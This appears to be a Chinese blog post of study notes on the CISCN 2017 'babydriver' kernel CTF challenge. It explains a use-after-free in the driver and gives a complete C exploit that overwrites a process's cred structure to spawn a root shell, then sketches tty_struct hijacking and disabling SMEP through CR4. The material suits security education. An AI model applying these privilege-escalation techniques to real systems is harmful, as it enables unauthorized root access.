内核漏洞学习之——UAF漏洞
这次的学习主要基于CTF-wiki以及网上的一些教程
ciscn2017 babydriver
看文件系统启动脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| #!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
chown root:root flag
chmod 400 flag
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console
insmod /lib/modules/4.4.72/babydriver.ko
chmod 777 /dev/babydev
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
setsid cttyhack setuidgid 0 sh
umount /proc
umount /sys
poweroff -d 0 -f
|
注意看第12行,insmod表示加载某个驱动,这个驱动应该就是有问题的。
找到上面驱动路径,查看一下驱动是否有保护,发现是没有canary,那说明可能是溢出
1
2
3
4
5
6
| [*]
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x0)
|
注意到启动脚本里面有kvm,这是一个内核配置。如果我们在vmware里面做题,需要右键虚拟机>设置>处理器 设置为如下内容。处理器数量和内核数量有一个大于1即可。

也参考了此链接,设置了modules.conf的内容。但是没用;到bios里面找kvm,发现也没有。最后在vmware里面设置,之后成功。
逆向.ko文件
先找到ioctl函数,这是我们和驱动交互的函数。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| __int64 __fastcall babyioctl(file *filp, unsigned int command, unsigned __int64 arg)
{
size_t v3;
size_t v4;
__int64 v5;
__int64 result;
_fentry__(filp, command, arg);
v4 = v3;
if ( command == 65537 )
{
kfree(babydev_struct.device_buf);
babydev_struct.device_buf = (char *)_kmalloc(v4, 37748928LL);
babydev_struct.device_buf_len = v4;
printk("alloc done\n", 37748928LL, v5);
result = 0LL;
}
else
{
printk(&unk_2EB, v3, v3);
result = -22LL;
}
return result;
|
发现驱动主要做两件事情,malloc和print。其中malloc时会先free掉之前分配的驱动空间,但是没有对指针清空,可能导致UAF。而且kmalloc和kfree实现起来和用户态也有很大不同,源码这篇文章有解析所以不能直接用。
babyopen主要申请了一块大小为0x40字节的内存,并将地址存在babydev_struct.device_buf
1
2
3
4
5
6
7
8
9
10
11
| int __fastcall babyopen(inode *inode, file *filp)
{
__int64 v2;
__int64 v3;
_fentry__(inode, (_DWORD)filp, v2);
babydev_struct.device_buf = (char *)kmem_cache_alloc_trace(kmalloc_caches[6], 37748928LL, 64LL);
babydev_struct.device_buf_len = 64LL;
printk("device open\n", 37748928LL, v3);
return 0;
}
|
babywrite
工作主要是将用户的输入复制到之前open生成的buf中。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ssize_t __fastcall babywrite(file *filp, const char *buffer, size_t length, loff_t *offset)
{
size_t v4;
ssize_t result;
ssize_t v6;
_fentry__(filp, buffer, length, offset);
if ( !babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )
{
v6 = v4;
copy_from_user();
result = v6;
}
return result;
}
|
babyread
babyread做了几乎相同的工作,把buf中的内容返还给用户,输出。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ssize_t __fastcall babyread(file *filp, char *buffer, size_t length, loff_t *offset)
{
size_t v4;
ssize_t result;
ssize_t v6;
_fentry__(filp, buffer, length, offset);
if ( !babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )
{
v6 = v4;
copy_to_user(buffer);
result = v6;
}
return result;
}
|
上面的反编译有些问题,主要是copy_from_user和copy_to_user。这里在IDA里面用y修改函数签名就可以了。
思路-劫持cred结构体
没有传统的溢出。但是存在一个伪条件竞争引发的 UAF 漏洞。什么意思呢?
注意观察这里全局结构体是唯一确定的,如果上一个进程释放了某个结构体,但是下一个进程启动的时候正好还需要新空间来储存某些数据(无论是内核结构体还是用户结构体),那么这一块空间就会给到下一个进程。如果正好被分配到cred结构体中,我们就可以利用没有被清空的指针对进程的权限做任意的操作了。其关键结构体就是cred结构体。cred结构体是一个专门用来管理进程权限的结构体。可想而知其重要性。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers;
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid;
kgid_t gid;
kuid_t suid;
kgid_t sgid;
kuid_t euid;
kgid_t egid;
kuid_t fsuid;
kgid_t fsgid;
unsigned securebits;
kernel_cap_t cap_inheritable;
kernel_cap_t cap_permitted;
kernel_cap_t cap_effective;
kernel_cap_t cap_bset;
kernel_cap_t cap_ambient;
#ifdef CONFIG_KEYS
unsigned char jit_keyring;
struct key __rcu *session_keyring;
struct key *process_keyring;
struct key *thread_keyring;
struct key *request_key_auth;
#endif
#ifdef CONFIG_SECURITY
void *security;
#endif
struct user_struct *user;
struct user_namespace *user_ns;
struct group_info *group_info;
struct rcu_head rcu;
} __randomize_layout;
|
cred结构体源码在这里
上图中uid,gid等表示进程所在权限组。将他们设置为0表示进程权限组为root,可以执行root命令。因此,只需要将cred结构体中gid等内容设置为0,之后利用此进程启动一个system(“/bin/sh”),就能拿到一个用户态的root shell。
这里程序开了semp,在内核中我们不能直接执行用户态代码。因此commit_creds(prepare_creds(0))不能直接调用。如果没有开,也可以使用这条语句获得shell。
cred结构体大小如何确定?
ctf-wiki上面提到直接看源码计算。但是源码也不太好找。这里比较简单的方式是链接中的方法,自己先编写一个能够打印cred结构体长度的driver,放到kernel中让他输出就可以了。但是这也需要下载linux源码并编译内核,需要很长的时间和内存。

exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/wait.h>
#include <sys/stat.h>
int main()
{
int fd1 = open("/dev/babydev",2);
int fd2 = open("/dev/babydev",2);
ioctl(fd1,0x10001,0xa8);
close(fd1);
int pid = fork();
if(pid<0)
{
write(1,"fork error\n",12);
}
if(pid != 0)
{
wait(pid);
close(fd2);
}
else
{
char payload[30] = {0};
write(fd2,payload,30);
if(getuid() == 0)
{
puts("[+] rooted");
system("/bin/sh");
exit(0);
}
}
return 0;
}
|
思路-劫持tty结构体
基本的漏洞点还是UAF,但是除了劫持cred结构体,这里还有一个新的思路就是劫持tty结构体。这里主要参考安全客关于tty和cred结构体的解释和利用方法,结合这位师傅的博客以及这篇文章学习的。事实上,在linux4.5之后,cred的结构体内存和一般程序分配的内存将被分开储存,因此用户不会直接分配得到该结构,从而cred复用的这一条路就被堵死了。
这里给出一个新思路:劫持tty设备的函数指针
在 /dev 下有一个伪终端设备 ptmx ,在我们打开这个设备时内核中会创建一个 tty_struct 结构体,与其他类型设备相同,tty驱动设备中同样存在着一个存放着函数指针的结构体 tty_operations。这个设备的执行过程可以大致描述为:telnetd进程收到网络中的数据后,将数据丢给ptmx,ptmx像管道一样将数据丢给pts/?,getty进程从pts/?读取数据传递给shell去执行。(参考这篇文章:ptmx)
注意到tty_struct也是kmalloc申请出来的一段内存。分配过程如下。其中tty_struct大小为0x2e0
1
2
3
4
5
6
7
8
9
10
| struct tty_struct *alloc_tty_struct(struct tty_driver *driver, int idx)
{
struct tty_struct *tty;
tty = kzalloc(sizeof(*tty), GFP_KERNEL);
if (!tty)
return NULL;
return tty;
}
|
其中tty_struct结构如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;
struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
struct ktermios termios, termios_locked;
struct termiox *termiox;
char name[64];
struct pid *pgrp;
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize;
unsigned long stopped:1,
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8,
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room;
int flow_change;
struct tty_struct *link;
struct fasync_struct *fasync;
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
spinlock_t files_lock;
struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing;
unsigned char *write_buf;
int write_cnt;
struct work_struct SAK_work;
struct tty_port *port;
} __randomize_layout;
|
注意到其中的operations结构体非常重要。他其实是一系列函数指针,如下所示。(也可以理解为就是tty操纵一些文件的方式)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
int (*proc_show)(struct seq_file *, void *);
} __randomize_layout;
|
那么,劫持这个tty_operations结构体,就可能可以实现控制执行流。注意这个栈的ROP链存在于用户栈上,由于内核没有开启SMAP保护,故内核可以访问用户空间的数据(SMEP保护是禁止内核执行用户空间的代码,这里开启了,所以不能执行用户空间代码)这一部分内容后面补上。
smep
之前说到smep保护,那么内核是怎么知道smep开启的?答案在cr4寄存器也就是和pcb紧密相关的进程控制寄存器中。

第20位记录了是否开启smep。1时标志保护开启,0时表示保护关闭。通过以下代码可以修改cr4寄存器的值。注意: 该寄存器的值无法通过gdb直接查看,只能通过kernel crash时产生的信息查看
1
| mov cr4,0x6f0 ; 0000 0000 0110 1111 0000
|
我们可以通过劫持tty_struct中write函数实现getshell。下面简单写一下思路。
- UAF得到一个和tty结构体一样大的dangling指针,使得后续可以UAF
- 修改指针中的数据(尤其是
tty_struct中tty_operation中write)为我们的ROP chain(该chain所做的工作主要是替换cr0寄存器smep位置,之后执行system即可。)
- 调用/dev/tty触发write的ROP。
但是ROP的前提是我们能控制到栈,在write的时候是没法写栈的,一般而言要通过类似xchg rax, rsp来修改rsp从而控制栈。我们调试一下在调用babyread时候的栈。使用以下代码
1
| add-symbol-file ./babydriver.ko 0xffffffffc0000000 # z
|
参考链接
https://www.anquanke.com/post/id/86490
https://ctf-wiki.org/pwn/linux/kernel-mode/exploitation/uaf/#ciscn2017-babydriver
https://www.anquanke.com/post/id/259252
https://xz.aliyun.com/t/5847